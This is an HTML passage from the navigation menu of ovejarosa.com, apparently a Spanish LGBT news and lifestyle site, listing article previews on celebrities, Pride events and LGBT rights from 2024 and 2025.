					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15177 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-beyonce tag-gloria-carter tag-jay-z tag-madre-lesbiana">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/marido-beyonce-llore-emocion-cuando-supe-madre-lesbiana/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/09/beyonce-jay-z-madre-lesbiana.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/09/beyonce-jay-z-madre-lesbiana.jpg 1440w, https://ovejarosa.com/wp-content/uploads/2017/09/beyonce-jay-z-madre-lesbiana-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/09/beyonce-jay-z-madre-lesbiana-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/09/beyonce-jay-z-madre-lesbiana-1024x683.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2017/09/beyonce-jay-z-madre-lesbiana-360x240.jpg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/marido-beyonce-llore-emocion-cuando-supe-madre-lesbiana/">Marido de Beyoncé: «lloré de emoción cuando supe que mi madre era lesbiana»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17147 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bodas category-celebrities tag-adolescentes-2 tag-amor tag-andi-autumn tag-etta-ng-chok-lam tag-jackie-chan tag-lesbiana tag-lesbianas tag-lgtb tag-matrimonio tag-matrimonio-igualitario tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-hija-jackie-chan-se-casa-novia-canada/" class="mask-img">
				<img width="480" height="305" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/11/jackie-chan-hija.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/11/jackie-chan-hija.jpg 623w, https://ovejarosa.com/wp-content/uploads/2018/11/jackie-chan-hija-600x381.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-hija-jackie-chan-se-casa-novia-canada/">La hija de Jackie Chan se casa con su novia en Canadá</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14084 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-libros tag-amor tag-cuentos tag-gay tag-hijos-2 tag-homosexualidad tag-infancia tag-lgtb tag-normalizacion tag-papa-noel tag-santas-husband">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/marido-santa-claus-precioso-cuento-navideno/" class="mask-img">
